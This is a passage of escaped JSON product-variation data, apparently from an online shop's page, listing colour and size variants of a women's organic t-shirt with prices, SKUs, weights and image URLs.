uot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;62283A17D9236_Grey-melange-S&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4509,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.1&quot;,&quot;weight_html&quot;:&quot;0.1 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;grey-melange&quot;,&quot;attribute_pa_size&quot;:&quot;m&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:18.5,&quot;display_regular_price&quot;:18.5,&quot;image&quot;:{&quot;title&quot;:&quot;womens-basic-organic-t-shirt-grey-melange-front-62283a121e773.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-grey-melange-front-62283a121e773.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-grey-melange-front-62283a121e773-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-grey-melange-front-62283a121e773-600x600.jpg 600w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-grey-melange-front-62283a121e773-300x300.jpg 300w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-grey-melange-front-62283a121e773-150x150.jpg 150w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-grey-melange-front-62283a121e773-768x768.jpg 768w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-grey-melange-front-62283a121e773-100x100.jpg 100w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-grey-melange-front-62283a121e773.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-grey-melange-front-62283a121e773.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-grey-melange-front-62283a121e773-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-grey-melange-front-62283a121e773-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:4529,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;62283A17D9236_Grey-melange-M&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4510,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.1&quot;,&quot;weight_html&quot;:&quot;0.1 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;grey-melange&quot;,&quot;attribute_pa_size&quot;:&quot;l&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:18.5,&quot;display_regular_price&quot;:18.5,&quot;image&quot;:{&quot;title&quot;:&quot;womens-basic-organic-t-shirt-grey-melange-front-62283a121e773.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-grey-melange-front-62283a121e773.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-grey-melange-front-62283a121e773-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-grey-melange-front-62283a121e773-600x600.jpg 600w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-grey-melange-front-62283a121e773-300x300.jpg 300w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-grey-melange-front-62283a121e773-150x150.jpg 150w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-grey-melange-front-62283a121e773-768x768.jpg 768w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-grey-melange-front-62283a121e773-100x100.jpg 100w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-grey-melange-front-62283a121e773.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-grey-melange-front-62283a121e773.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-grey-melange-front-62283a121e773-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-grey-melange-front-62283a121e773-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:4529,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;62283A17D9236_Grey-melange-L&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4511,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.11&quot;,&quot;weight_html&quot;:&quot;0.11 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;grey-melange&quot;,&quot;attribute_pa_size&quot;:&quot;xl&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:18.5,&quot;display_regular_price&quot;:18.5,&quot;image&quot;:{&quot;title&quot;:&quot;womens-basic-organic-t-shirt-grey-melange-front-62283a121e773.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-grey-melange-front-62283a121e773.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-grey-melange-front-62283a121e773-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-grey-melange-front-62283a121e773-600x600.jpg 600w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-grey-melange-front-62283a121e773-300x300.jpg 300w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-grey-melange-front-62283a121e773-150x150.jpg 150w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-grey-melange-front-62283a121e773-768x768.jpg 768w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-grey-melange-front-62283a121e773-100x100.jpg 100w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-grey-melange-front-62283a121e773.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-grey-melange-front-62283a121e773.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-grey-melange-front-62283a121e773-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-grey-melange-front-62283a121e773-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:4529,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;62283A17D9236_Grey-melange-XL&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4512,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.12&quot;,&quot;weight_html&quot;:&quot;0.12 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;grey-melange&quot;,&quot;attribute_pa_size&quot;:&quot;2xl&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:18.5,&quot;display_regular_price&quot;:18.5,&quot;image&quot;:{&quot;title&quot;:&quot;womens-basic-organic-t-shirt-grey-melange-front-62283a121e773.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-grey-melange-front-62283a121e773.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-grey-melange-front-62283a121e773-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-grey-melange-front-62283a121e773-600x600.jpg 600w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-grey-melange-front-62283a121e773-300x300.jpg 300w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-grey-melange-front-62283a121e773-150x150.jpg 150w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-grey-melange-front-62283a121e773-768x768.jpg 768w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-grey-melange-front-62283a121e773-100x100.jpg 100w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-grey-melange-front-62283a121e773.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-grey-melange-front-62283a121e773.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-grey-melange-front-62283a121e773-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-grey-melange-front-62283a121e773-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:4529,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;62283A17D9236_Grey-melange-2XL&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4513,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.13&quot;,&quot;weight_html&quot;:&quot;0.13 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;pure-grey&quot;,&quot;attribute_pa_size&quot;:&quot;s&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:18.5,&quot;display_regular_price&quot;:18.5,&quot;image&quot;:{&quot;title&quot;:&quot;womens-basic-organic-t-shirt-pure-grey-front-62283a121eaeb.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-pure-grey-front-62283a121eaeb.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-pure-grey-front-62283a121eaeb-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-pure-grey-front-62283a121eaeb-600x600.jpg 600w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-pure-grey-front-62283a121eaeb-300x300.jpg 300w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-pure-grey-front-62283a121eaeb-150x150.jpg 150w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-pure-grey-front-62283a121eaeb-768x768.jpg 768w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-pure-grey-front-62283a121eaeb-100x100.jpg 100w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-pure-grey-front-62283a121eaeb.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-pure-grey-front-62283a121eaeb.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-pure-grey-front-62283a121eaeb-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-pure-grey-front-62283a121eaeb-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:4530,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;62283A17D9236_Pure-grey-S&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4514,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.1&quot;,&quot;weight_html&quot;:&quot;0.1 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;pure-grey&quot;,&quot;attribute_pa_size&quot;:&quot;m&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:18.5,&quot;display_regular_price&quot;:18.5,&quot;image&quot;:{&quot;title&quot;:&quot;womens-basic-organic-t-shirt-pure-grey-front-62283a121eaeb.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-pure-grey-front-62283a121eaeb.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-pure-grey-front-62283a121eaeb-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-pure-grey-front-62283a121eaeb-600x600.jpg 600w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-pure-grey-front-62283a121eaeb-300x300.jpg 300w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-pure-grey-front-62283a121eaeb-150x150.jpg 150w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-pure-grey-front-62283a121eaeb-768x768.jpg 768w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-pure-grey-front-62283a121eaeb-100x100.jpg 100w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-pure-grey-front-62283a121eaeb.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-pure-grey-front-62283a121eaeb.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-pure-grey-front-62283a121eaeb-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-pure-grey-front-62283a121eaeb-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:4530,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;62283A17D9236_Pure-grey-M&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4515,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.1&quot;,&quot;weight_html&quot;:&quot;0.1 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;pure-grey&quot;,&quot;attribute_pa_size&quot;:&quot;l&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:18.5,&quot;display_regular_price&quot;:18.5,&quot;image&quot;:{&quot;title&quot;:&quot;womens-basic-organic-t-shirt-pure-grey-front-62283a121eaeb.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-pure-grey-front-62283a121eaeb.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-pure-grey-front-62283a121eaeb-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-pure-grey-front-62283a121eaeb-600x600.jpg 600w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-pure-grey-front-62283a121eaeb-300x300.jpg 300w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-pure-grey-front-62283a121eaeb-150x150.jpg 150w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-pure-grey-front-62283a121eaeb-768x768.jpg 768w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-pure-grey-front-62283a121eaeb-100x100.jpg 100w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-pure-grey-front-62283a121eaeb.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-pure-grey-front-62283a121eaeb.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-pure-grey-front-62283a121eaeb-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-pure-grey-front-62283a121eaeb-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:4530,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;62283A17D9236_Pure-grey-L&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4516,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.11&quot;,&quot;weight_html&quot;:&quot;0.11 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;pure-grey&quot;,&quot;attribute_pa_size&quot;:&quot;xl&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:18.5,&quot;display_regular_price&quot;:18.5,&quot;image&quot;:{&quot;title&quot;:&quot;womens-basic-organic-t-shirt-pure-grey-front-62283a121eaeb.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-pure-grey-front-62283a121eaeb.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-pure-grey-front-62283a121eaeb-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-pure-grey-front-62283a121eaeb-600x600.jpg 600w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-pure-grey-front-62283a121eaeb-300x300.jpg 300w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-pure-grey-front-62283a121eaeb-150x150.jpg 150w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-pure-grey-front-62283a121eaeb-768x768.jpg 768w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-pure-grey-front-62283a121eaeb-100x100.jpg 100w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-pure-grey-front-62283a121eaeb.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-pure-grey-front-62283a121eaeb.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-pure-grey-front-62283a121eaeb-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-pure-grey-front-62283a121eaeb-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:4530,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;62283A17D9236_Pure-grey-XL&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4517,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.12&quot;,&quot;weight_html&quot;:&quot;0.12 